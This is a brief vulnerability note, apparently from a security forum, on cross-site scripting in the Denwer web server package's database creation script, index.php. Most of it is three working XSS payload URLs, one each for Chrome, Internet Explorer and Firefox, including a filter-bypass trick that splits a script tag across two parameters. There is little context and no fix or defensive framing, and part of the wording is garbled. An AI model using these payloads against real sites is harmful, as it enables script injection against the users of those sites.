 Denwer XSS Peculiarities: is present   in the BD creation script; all parameters are vulnerable; is convenient for bypassing browser protections. Examples : Chrome -  / index.php?eBadRootPass=<script>/*&eSqlError=*/alert('XSS');</script> IE – / index.php?eBadRootPass=<img%0donerror=alert(1)%20src=s%20/> FF -  / index.php?eBadRootPass=<script>alert(/XSS/);</script> 